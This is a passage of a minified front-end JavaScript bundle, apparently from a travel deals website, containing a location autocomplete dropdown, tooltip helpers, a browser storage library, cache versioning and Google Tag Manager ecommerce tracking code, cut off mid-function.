!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var l=t.map(e.Controls.LocationDropdown.cachedData.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.loadFromCache=!1,o(l)}else w(a.term).done(function(a){null==a.loc&&(a.loc=[]);var l=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.cachedData=a,o(l)})},appendTo:a.appendTo,focus:function(t,o){return o.item&&(o.item.id>=0&&null==o.item.url?(C?r.val(o.item.c):r.val(o.item.id),r.data("name",o.item.label),r.data("isdefault",o.item.def),r.data("hqty",o.item.hqty),r.data("ft",o.item.ft),e.Controls.LocationDropdown.autoSelectedItem=o.item,null!=g&&g(o.item)):o.item.id==e.LOCATION_ID_NEAR_ME?(r.val(e.LOCATION_ID_NEAR_ME),r.data("name",e.resources["SearchWidget.NearMe"])):(r.val(e.LOCATION_ID_ANYWHERE),r.data("name",e.resources["SearchWidget.AnywhereLabel"])),null!=c&&null!=c&&c.val(o.item.lat+"|"+o.item.lng),null!=a.updateSubmitButtonState&&a.updateSubmitButtonState(t)),!1},select:function(o,l){var i=t(this).data("fm-focusMove"),n=null,s=null;try{if(i&&!l.directSet&&(n=i.getCurrent()),n){if("spanResetLocation"===n.id||t(n).hasClass("reset-location"))return void e.updateLocation(!1);s=t(n).data("fm-data-source")}else if(i&&!i.getDelayStatus())return!1;s&&l.item!==s&&(l.item=s,e.Controls.LocationDropdown.autoSelectedItem=s,t(this).data("fm-should-override",!0),t(this).val(s.value),C?r.val(s.c):r.val(s.id),null!=g&&g(s.item),r.data("name",s.label))}catch(e){}return null!=l.item.url?(e.SiteSearchHistory.trackGAEvent(l.item),window.location.href=l.item.url,!1):-98==l.item.id?(e.Controls.LocationDropdown.isCollapisbleClick=!0,o.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(t(".search-collapsible-link"))):(l.item.id<-1&&e.Controls.LocationDropdown.autoSelectedItem&&(l.item=e.Controls.LocationDropdown.autoSelectedItem,t(this).data("fm-should-override",!0),C?r.val(l.item.c):r.val(l.item.id),null!=g&&g(l.item),r.data("name",l.item.label)),t(this).val(l.item.value),null!=a.updateSubmitButtonState&&0==t("#resetLocation:hover").length&&0==t("#resetLocation:active").length&&(a.updateSubmitButtonState(o),t(document).trigger(h,l.item.id)),S||window.scrollTo(0,0),null!=m&&m.scrollTop(0),void(null!=a.triggerName&&t(document).trigger(a.triggerName)))},delay:50,cacheLength:1,open:function(a){var o,l="#"+t(this).data("ui-autocomplete").menu.element.attr("id");if(t(l).width()<350&&!e.layout.isXs()&&0!=t(l).find("#spanResetLocation").length&&t(".where-display-list").css("width",350),e.focusMove)if(t(this).data("fm-focusMove"))(o=t(this).data("fm-focusMove")).refresh();else if((o=new e.focusMove(t(l),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),o.add({ele:l+" li.ui-menu-item:not(.ui-state-disabled) > div, "+l+" .reset-location",alias:"item"}),o.init(),o.clearAllFocusStyle(),t(this).data("fm-focusMove",o),initVal=n.val(),initVal){var i=null;t(l+" li.ui-menu-item:not(.ui-state-disabled) > div").each(function(e,a){var o=t(a).data("fm-data-source");if(o&&o.label===initVal)return i=a,!1}),i&&o.moveTo(i)}},close:function(a,o){e.Controls.LocationDropdown.isCollapisbleClick&&(e.Controls.LocationDropdown.isCollapisbleClick=!1,e.Controls.LocationDropdown.loadFromCache=!0,a.preventDefault(),t(this).autocomplete("search",""))}}).on("focus click",function(){t(this).autocomplete("option","autoFocus",!1),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),e.layout.isXs()?w("",!1).done(function(a){null==a.loc&&(a.loc=[]);var o=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft}}).slice(0,20);i.data("searchtype")==e.SEARCH_TYPE_AIRFARE?(t("#where-buttons button").remove(),t(".where-button-container").hide(),t(".what-button-container").hide()):(t("#where-buttons button").remove(),t(".where-button-container").show(),t(".what-button-container").hide(),""!=o&&t.each(o,function(e,a){t("#where-buttons").append('<button type="button" data-id='+a.id+" data-value="+encodeURIComponent(a.value)+" data-label="+encodeURIComponent(a.label)+" data-cc="+encodeURIComponent(a.cc)+" data-lat="+encodeURIComponent(a.lat)+" data-lng="+encodeURIComponent(a.lng)+" data-em="+encodeURIComponent(a.em)+" data-def="+encodeURIComponent(a.def)+" data-hqt="+encodeURIComponent(a.hqt)+" data-ft="+encodeURIComponent(a.ft)+' class="btn-group-item js-where-button">'+a.label+"</button>")}),t(".js-where-button").off("click.where"),t(".js-where-button").on("click.where",function(){r.val(t(this).data("id")),r.data("name",decodeURIComponent(t(this).data("label"))),r.data("isdefault",t(this).data("def")),r.data("hqty",t(this).data("hqt")),r.data("ft",t(this).data("ft"));var e=n.autocomplete("instance");e._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(t(this).data("label")),value:decodeURIComponent(t(this).data("value")),id:t(this).data("id"),cc:t(this).data("cc"),lat:t(this).data("lat"),lng:t(this).data("lng"),em:t(this).data("em"),def:t(this).data("def"),hqty:t(this).data("hqty"),ft:t(this).data("ft")}})}))}):(t(this).autocomplete("search"),t(this).select()),i.data("searchtype")!=e.SEARCH_TYPE_AIRFARE&&t(n).attr("placeholder",v)}).on("keydown",function(e){var a=(e.key||"").toUpperCase(),o="ARROWUP"===a||"UP"===a,l="ARROWDOWN"===a||"DOWN"===a,i="ENTER"===a,n="TAB"===a,s=t(this).data("fm-focusMove");if(s)try{var c=t(this).data("fm-should-override");if(t(this).data("fm-should-override",!1),o||l)return s.trySetDelayStatus(!1),s.clearAllFocusStyle(),o?s.movePre():l&&s.moveNext(),!1;var d=s.getCurrent();null==d&&i&&(d=t(s.eleList).filter(".ui-menu-item-wrapper").not(".history-item").first(),c=!0);var u=null;if(c&&d&&(u=t(d).data("fm-data-source"),t(this).val(u.value),C?r.val(u.c):r.val(u.id),null!=g&&g(u),r.data("name",u.label)),(i||n)&&t(d).hasClass("reset-location"))return}catch(e){}}).on("keyup",function(e){t(this).autocomplete("option","autoFocus",!0),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),""==n.val()&&(r.val(""),r.data("name",""))}).on("focus",function(){t(this).one("mouseup",function(){return e.layout.isXs()||"0"===r.val()&&""===r.val()||t(this).select(),!1})}).on("blur",function(){r.val()!==String(0)&&r.val()!==String(-98)?n.val(r.data("name")):n.val(""),t(n).attr("placeholder",f)}),e.layout.isXs()||n.autocomplete("option","minLength",0),n.autocomplete("instance")._renderItem=function(a,o){var l,i,n,r,s=o,c=e.LocationDetection.getNearestCity();if(a.addClass("where-display-list"),o.id<-1)return-98==o.id?((r=t('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item  placeholder").append(r).appendTo(a)):((r=t("<div>").append(o.label)).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(r).appendTo(a));if(null!=o.url)return(r=t("<div>").attr("class","history-item").append(o.label)).data("fm-data-source",o),null!=o.ishide&&1==o.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?t('<li style="display:none;">').append(r).appendTo(a):t("<li>").append(r).appendTo(a);var d="";if(1==e.SiteSearchHistory.isSearchHistorySectionVisible()&&0==e.Controls.LocationDropdown.isFirstLocItemProcessed&&(d="ui-state-active",e.Controls.LocationDropdown.isFirstLocItemProcessed=!0),null!=c){if(-1==o.id){var u='<div class="clear-both"></div>',m=c.name,h=t('<div class="text-bold">').append(m),f=t("<div>").append(e.resources[":SearchNearMe"]);l=t('<div class="left">').append(f).append(h);var v=t('<div id="resetLocation">').append(t('<div class="margin-top-5">').append(e.resources[":Update"])).attr("class","reset-location"),y=o;o=o.value;o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(l).append(v)}else{y=o;o=(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value,o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(o)}return d&&(e.Controls.LocationDropdown.autoSelectedItem=s),r.data("fm-data-source",y),0==a.find(".where-from-divider").length?t('<li class="where-from-divider">').append(r.append(u)).appendTo(a):t("<li>").append(r).appendTo(a)}p()?resetSpan=t('<span id="spanResetLocation">').append(e.resources[":SetMyLocationShort"]).attr("class","reset-location"):(i=t("<span>").append(e.resources[":SetMyLocationShort"]).attr("class","reset-location").attr("id","resetshorthand"),n=t("<span>").append(e.resources[":SetMyLocation"]).attr("class","reset-location").attr("id","resetText"),resetSpan=t('<span id="spanResetLocation">').append(i).append(n));var S=-1==o.id?resetSpan:"";y=o,o=-1==o.id?o.value:(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value;return o=0==y.em?"<i>"+o+"</i>":o,(r=t("<div>").attr("class",d).append(o).append(S)).data("fm-data-source",y),d&&(e.Controls.LocationDropdown.autoSelectedItem=s),t("<li>").append(r).appendTo(a)},o=r.val(),l=function(e){r.val()!==String(0)&&n.val(e.dn),r.data("name",e.dn),r.data("hqty",e.hqty),r.data("ft",e.ft),t(document).trigger(h,e.id)},o&&""!=o&&t.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:o,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&l(e.loc)})}};e.Controls=e.Controls||{},e.Controls.LocationDropdown=a}(window.tzoo=window.tzoo||{},jQuery);
/* -- tooltip.js -- */
!function(e){e.fn.alertBubbleError=function(t,r){""==t&&(t="Please correct this error");var i="";if(r&&r.width&&""!=r.width)var n=!0,a=r.width;if(r&&r.fontSize&&""!=r.fontSize)var o=!0,b=r.fontSize;if(r&&r.padding&&""!=r.padding)var s=!0,l=r.padding;if(r&&r.textAlign&&""!=r.textAlign)var u=!0,p=r.textAlign;if(r&&r.color&&""!=r.color)var c=!0,f=r.color;r&&r.target&&""!=r.target&&(i=r.target);var d="alert-bubble-error";if(r&&r.position&&"below"==r.position&&(d="alert-bubble-error-below"),r&&r.nowrap)var v=!0;var h=e(this),g=e('<span class="'+d+'" style="'+(n?"width: "+a+";":"")+(v?"white-space: nowrap;":"")+(o?"font-size: "+b+";":"")+(s?"padding: "+l+";":"")+(u?"text-align: "+p+";":"")+(c?"color: "+f+";":"")+'">'+t+"</span>"),x=h;if(""!=i)x=h.parents(i).first();else if(h.is("input")&&!h.is(".input-text-clear"))if(h.is("[type=radio]")||h.is("[type=checkbox]"))x=h.parents("div,span,table").first();else{var m=h.parents(".input-text-clear, .input-datepicker");x=m&&m.length>0?m.first():h.parents("div,span,table").first()}else h.is("textarea, select")&&(x=h.parents("div,span,table").first());"static"==x.css("position")&&x.css("position","relative"),x.hasClass("input-text-clear")&&x.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),r&&r.hiddenByDefault||x.append(g),r&&r.focus&&h.focus();var w=!0;return r&&r.manualRemove&&(w=!1,h.on("removeAlertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble"),h.off(".alertBubbleError")})),(h.is(".input-datepicker")||h.parents().is(".input-datepicker"))&&(h.is("input")?h.one("focus",function(){g.remove()}):h.children("input").one("focus",function(){g.remove()})),h.one("change keyup keydown",function(e){13!=e.keyCode&&(g.remove(),x.removeClass("input-text-error-bubble"),w&&h.off(".alertBubbleError"))}),h.on("blur.alertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble")}),h.on("focus.alertBubbleError",function(){x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),x.append(g)}),h.on("changeAlertBubbleError",function(e,t){g.text(t)}),this},e.fn.tzsgTooltip=function(t,r){if(""==t)return this;if(r&&r.width&&""!=r.width)r.width;if(r&&r.position&&""!=r.position)r.position;var i=e(this);e('<span class="alert-bubble-error"'+(bubbleWidthSet?' style="width: '+bubbleWidth+';"':"")+">"+t+"</span>");return tooltiptarget=i,i.is("input")&&!i.is(".input-text-clear")?i.is("[type=radio]")||i.is("[type=checkbox]")?bubbletarget=i.parents("div,span,table").first():bubbletarget=i.parents(".input-text-clear").first():i.is("textarea")&&(bubbletarget=i.parents("div,span,table").first()),"static"==bubbletarget.css("position")&&bubbletarget.css("position","relative"),bubbletarget.hasClass("input-text-clear")&&bubbletarget.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),bubbletarget.append(bubbleWrap),r&&r.focus&&i.focus(),(i.is(".input-datepicker")||i.parents().is(".input-datepicker"))&&(i.is("input")?i.one("focus",function(){bubbleWrap.remove()}):i.children("input").one("focus",function(){bubbleWrap.remove()})),i.one("change keyup",function(){bubbleWrap.remove(),bubbletarget.removeClass("input-text-error-bubble")}),this}}(jQuery);
/* -- js.storage.js -- */
!function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var r=window.Storages,o=window.Storages=e();o.noConflict=function(){return window.Storages=r,o}}}(function(){var e={},t=e.toString,r=e.hasOwnProperty,o=r.toString,n=o.call(Object),i=Object.getPrototypeOf,s={};function a(){var e,t,r,o,n,i=this._type,s=arguments.length,a=window[i],l=arguments,f=l[0];if(s<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(f)){for(o in t={},f)if(f.hasOwnProperty(o)){e=f[o];try{t[e]=JSON.parse(a.getItem(e))}catch(r){t[e]=a.getItem(e)}}return t}if(1!=s){try{t=JSON.parse(a.getItem(f))}catch(e){throw new ReferenceError(f+" is not defined in this storage")}for(o=1;o<s-1;o++)if(void 0===(t=t[l[o]]))throw new ReferenceError([].slice.call(l,1,o+1).join(".")+" is not defined in this storage");if(Array.isArray(l[o])){for(n in r=t,t={},l[o])l[o].hasOwnProperty(n)&&(t[l[o][n]]=r[l[o][n]]);return t}return t[l[o]]}try{return JSON.parse(a.getItem(f))}catch(e){return a.getItem(f)}}function l(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0],f=a[1],u=isNaN(f)?{}:[];if(i<1||!p(l)&&i<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(p(l)){for(o in l)l.hasOwnProperty(o)&&(p(e=l[o])||this.alwaysUseJson?s.setItem(o,JSON.stringify(e)):s.setItem(o,e));return l}if(2==i)return"object"==typeof f||this.alwaysUseJson?s.setItem(l,JSON.stringify(f)):s.setItem(l,f),f;try{null!=(r=s.getItem(l))&&(u=JSON.parse(r))}catch(e){}for(r=u,o=1;o<i-2;o++)e=a[o],t=isNaN(a[o+1])?"object":"array",(!r[e]||"object"==t&&!p(r[e])||"array"==t&&!Array.isArray(r[e]))&&(r[e]="array"==t?[]:{}),r=r[e];return r[a[o]]=a[o+1],s.setItem(l,JSON.stringify(u)),u}function f(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0];if(i<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(l)){for(r in l)l.hasOwnProperty(r)&&s.removeItem(l[r]);return!0}if(1==i)return s.removeItem(l),!0;try{e=t=JSON.parse(s.getItem(l))}catch(e){throw new ReferenceError(l+" is not defined in this storage")}for(r=1;r<i-1;r++)if(void 0===(t=t[a[r]]))throw new ReferenceError([].slice.call(a,1,r).join(".")+" is not defined in this storage");if(Array.isArray(a[r]))for(o in a[r])a[r].hasOwnProperty(o)&&delete t[a[r][o]];else delete t[a[r]];return s.setItem(l,JSON.stringify(e)),!0}function u(e){var t,r=g.call(this);for(t in r)r.hasOwnProperty(t)&&f.call(this,r[t]);if(e)for(t in s.namespaceStorages)s.namespaceStorages.hasOwnProperty(t)&&w(t)}function c(){var e,t=arguments.length,r=arguments,o=r[0];if(0==t)return 0==g.call(this).length;if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!c.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&!(p(n[e])&&m(n[e])||Array.isArray(n[e])&&!n[e].length||"boolean"!=typeof n[e]&&!n[e]))return!1;return!0}catch(e){return!0}}function h(){var e,t=arguments.length,r=arguments,o=r[0];if(t<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!h.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&(void 0===n[e]||null===n[e]))return!1;return!0}catch(e){return!1}}function g(){var e=this._type,t=arguments.length,r=window[e],o=[],n={};if((n=t>0?a.apply(this,arguments):r)&&n._cookie){var i=Cookies.get();for(var s in i)i.hasOwnProperty(s)&&""!=s&&o.push(s.replace(n._prefix,""))}else for(var l in n)n.hasOwnProperty(l)&&o.push(l);return o}function w(e){if(!e||"string"!=typeof e)throw new Error("First parameter must be a string");d?(window.localStorage.getItem(e)||window.localStorage.setItem(e,"{}"),window.sessionStorage.getItem(e)||window.sessionStorage.setItem(e,"{}")):(window.localCookieStorage.getItem(e)||window.localCookieStorage.setItem(e,"{}"),window.sessionCookieStorage.getItem(e)||window.sessionCookieStorage.setItem(e,"{}"));var t={localStorage:y({},s.localStorage,{_ns:e}),sessionStorage:y({},s.sessionStorage,{_ns:e})};return S&&(window.cookieStorage.getItem(e)||window.cookieStorage.setItem(e,"{}"),t.cookieStorage=y({},s.cookieStorage,{_ns:e})),s.namespaceStorages[e]=t,t}function p(e){var s,a;return!(!e||"[object Object]"!==t.call(e))&&(!(s=i(e))||"function"==typeof(a=r.call(s,"constructor")&&s.constructor)&&o.call(a)===n)}function m(e){var t;for(t in e)return!1;return!0}function y(){for(var e=1,t=arguments[0];e<arguments.length;e++){var r=arguments[e];for(var o in r)r.hasOwnProperty(o)&&(t[o]=r[o])}return t}var d=function(e){try{return!!window[e]&&(window[e].setItem("jsapi","jsapi"),window[e].removeItem("jsapi"),!0)}catch(e){return!1}}("localStorage"),S="undefined"!=typeof Cookies,_={_type:"",_ns:"",_callMethod:function(e,t){var r=[],o=(t=Array.prototype.slice.call(t))[0];return this._ns&&r.push(this._ns),"string"==typeof o&&-1!==o.indexOf(".")&&(t.shift(),[].unshift.apply(t,o.split("."))),[].push.apply(r,t),e.apply(this,r)},alwaysUseJson:!1,get:function(){return d||S?this._callMethod(a,arguments):null},set:function(){var e=arguments.length,t=arguments,r=t[0];if(e<1||!p(r)&&e<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(!d&&!S)return null;if(p(r)&&this._ns){for(var o in r)r.hasOwnProperty(o)&&this._callMethod(l,[o,r[o]]);return r}var n=this._callMethod(l,t);return this._ns?n[r.split(".")[0]]:n},remove:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(f,arguments):null},removeAll:function(e){return d||S?this._ns?(this._callMethod(l,[{}]),!0):this._callMethod(u,[e]):null},isEmpty:function(){return d||S?this._callMethod(c,arguments):null},isSet:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(h,arguments):null},keys:function(){return d||S?this._callMethod(g,arguments):null}};if(S){window.name||(window.name=Math.floor(1e8*Math.random()));var v={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(e,t){Cookies.set(this._prefix+e,t,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(e){return Cookies.get(this._prefix+e)},removeItem:function(e){return Cookies.remove(this._prefix+e,{path:this._path})},clear:function(){var e=Cookies.get();for(var t in e)e.hasOwnProperty(t)&&""!=t&&(!this._prefix&&-1===t.indexOf("ls_")&&-1===t.indexOf("ss_")||this._prefix&&0===t.indexOf(this._prefix))&&Cookies.remove(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};d||(window.localCookieStorage=y({},v,{_prefix:"ls_",_expires:3650}),window.sessionCookieStorage=y({},v,{_prefix:"ss_"+window.name+"_"})),window.cookieStorage=y({},v),s.cookieStorage=y({},_,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}return s.initNamespaceStorage=function(e){return w(e)},d?(s.localStorage=y({},_,{_type:"localStorage"}),s.sessionStorage=y({},_,{_type:"sessionStorage"})):(s.localStorage=y({},_,{_type:"localCookieStorage"}),s.sessionStorage=y({},_,{_type:"sessionCookieStorage"})),s.namespaceStorages={},s.removeAllStorages=function(e){s.localStorage.removeAll(e),s.sessionStorage.removeAll(e),s.cookieStorage&&s.cookieStorage.removeAll(e),e||(s.namespaceStorages={})},s.alwaysUseJsonInStorage=function(e){_.alwaysUseJson=e,s.localStorage.alwaysUseJson=e,s.sessionStorage.alwaysUseJson=e,s.cookieStorage&&(s.cookieStorage.alwaysUseJson=e)},s});
/* -- client-cache-versioning.js -- */
!function(e,n){e.clientCache=e.clientCache||{};var t=new t;function t(){var e=Storages.localStorage,n=36e5;return{get:function(t){if(e.isSet(t)){var r=e.get(t);return r.hasOwnProperty("TimeStamp")&&r.hasOwnProperty("Value")?new Date-new Date(r.TimeStamp)>n?(e.remove(t),null):e.get(t).Value:(e.remove(t),null)}return null},set:function(n,t){e.set(n,{Value:t,TimeStamp:new Date})}}}e.clientCache.versioning={getVersion:function(e){return t.get(e)},incrementVersion:function(e){var n=t.get(e),r=0;null!=n&&(r=parseInt(n),isNaN(r)&&(r=0)),r++,t.set(e,r)}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tmhelper.js -- */
!function(e,t){var a=function(e){this.dl,this.ecommerceCurrency,this.listName,this.searchString,this.searchCityName,this.searchRegionName,this.searchCountryName,this.checkinDate,this.checkoutDate,this.init(e)};a.prototype={init:function(e){e&&e.gtmDataLayer&&(this.dl=e.gtmDataLayer),e&&e.ecommerceCurrency&&(this.ecommerceCurrency=e.ecommerceCurrency),e&&e.listName&&(this.listName=e.listName),e&&e.searchString&&(this.searchString=e.searchString),e&&e.searchCityName&&(this.searchCityName=e.searchCityName),e&&e.searchRegionName&&(this.searchRegionName=e.searchRegionName),e&&e.searchCountryName&&(this.searchCountryName=e.searchCountryName),e&&e.checkinDate&&(this.checkinDate=e.checkinDate),e&&e.checkoutDate&&(this.checkoutDate=e.checkoutDate),this.setupImpressionTracking()},setupImpressionTracking:function(){var a=this;t(function(){t(window).on("scroll resize",e.debounce(function(){a.trackImpressions()},250))})},trackImpressions:function(){var e=this,a=[];t(".ga-product").each(function(i){var n=t(this),o=n.data("ga-product-id");if(!n.is(".ga-product-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()&&!n.is("[aria-hidden=true]")){var r=e.listName;n.data("ga-product-widgetname")&&(r=r+" ["+n.data("ga-product-widgetname")+"]");var c=e.productItem(o,n.data("ga-product-name"),n.data("ga-product-price"),n.data("ga-product-brand"),n.data("ga-product-category"),n.data("ga-product-variant"),r,n.data("ga-product-position"),n.data("ga-product-dealtype"),n.data("ga-product-platform"));a.push(c),n.addClass("ga-product-impression-recorded")}}),a.length>0&&e.productImpressions(a,e.searchString,e.searchCityName,e.searchRegionName,e.searchCountryName,e.checkinDate,e.checkoutDate);var i=[];t(".ga-promotion").each(function(a){var n=t(this),o=n.data("ga-promotion-id");if(!n.is(".ga-promotion-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()){var r=e.promotionItem(o,e.listName,n.data("ga-promotion-creative"),n.data("ga-promotion-position"));i.push(r),n.addClass("ga-promotion-impression-recorded")}}),i.length>0&&e.promotionImpressions(i),e.setupClickTracking()},handleProductClick:function(e){var a=t(this).closest(".ga-product");if(!a.is(".ga-product-clicked")){a.addClass("ga-product-clicked");var i=e.data.helper.listName;a.data("ga-product-widgetname")&&(i=i+" ["+a.data("ga-product-widgetname")+"]");e.data.helper.productClick(a.data("ga-product-id"),a.data("ga-product-name"),a.data("ga-product-price"),a.data("ga-product-brand"),a.data("ga-product-category"),a.data("ga-product-variant"),i,a.data("ga-product-position"),null,a.data("ga-product-dealtype"),a.data("ga-product-platform"))}},handlePromotionClick:function(e){var a=t(this).closest(".ga-promotion");if(!a.is(".ga-promotion-clicked")){a.addClass("ga-promotion-clicked");e.data.helper.promotionClick(a.data("ga-promotion-id"),e.data.helper.listName,a.data("ga-promotion-creative"),a.data("ga-promotion-position"),null)}},setupClickTracking:function(){var e=this;t(function(){t(".ga-product a, .ga-product").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handleProductClick).addClass("ga-clickhandler-added"),t(".ga-promotion a").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handlePromotionClick).addClass("ga-clickhandler-added")})},analyticsEvent:function(e,a,i,n,o,r,c,s,u,d,p,m){var h={event:"analyticsEvent",eventCategory:e,eventAction:a,eventLabel:i,eventValue:n,eventNonInt:o,eventParam1:c,eventParam1Value:s,eventParam2:u,eventParam2Value:d,eventParam3:p,eventParam3Value:m};void 0!==r&&null!=r&&t.extend(h,r),this.dl.push(h)},analyticsEventPrefixed:function(e,t,a,i){var n={event:"analyticsEvent",eventCategory:i+e,eventAction:i+t,eventLabel:i+a};this.dl.push(n)},socialInteraction:function(e,t,a,i){this.dl.push({event:"social",socialNetwork:e,socialAction:t,socialTarget:a,socialPagePath:i})},additionalPageView:function(e){this.dl.push({event:"additionalPageView",pp:e})},signupEvent:function(e,a,i,n,o,r,c,s,u,d){this.dl.push({event:"signupEvent","signup.Action":e,"signup.Source":a,"signup.Placement":i,"signup.Mode":n,"signup.Email":o,"signup.Code":r,"signup.OfferId":c,"signup.UserId":s,"signup.FirstName":u,"signup.LastName":d}),t(document).trigger("signupEvent."+e,{source:a,placement:i,mode:n,email:o,code:r,offerId:c,userId:s,firstName:u,lastName:d})},setCustomDimension:function(e,t){var a={};a["customDimension."+e]=t,this.dl.push(a)},setEcommerceCurrency:function(e){this.ecommerceCurrency=e},setProductList:function(e,t,a,i,n,o,r){this.listName=e,this.searchString=t,this.searchCityName=a,this.searchRegionName=i,this.searchCountryName=n,this.checkinDate=o,this.checkoutDate=r},productItem:function(e,t,a,i,n,o,r,c,s,u){return{name:t,id:e,price:a,brand:i,category:n,variant:o,list:r,position:c,dimension33:s,platform:u}},productImpressions:function(e,t,a,i,n,o,r){var c={event:"productImpression",ecommerce:{currencyCode:this.ecommerceCurrency,impressions:e,extraParameters:{checkinDate:o,checkoutDate:r}},searchString:t,searchCityName:a,searchRegionName:i,searchCountryName:n};this.dl.push(c)},productImpression:function(e,t,a,i,n,o,r,c,s,u){var d=[this.productItem(e,t,a,i,n,o,r,c,s,u)];this.productImpressions(d)},productClick:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"productClick",ecommerce:{click:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productDetail:function(e,t,a,i,n,o,r,c,s,u,d,p,m){var 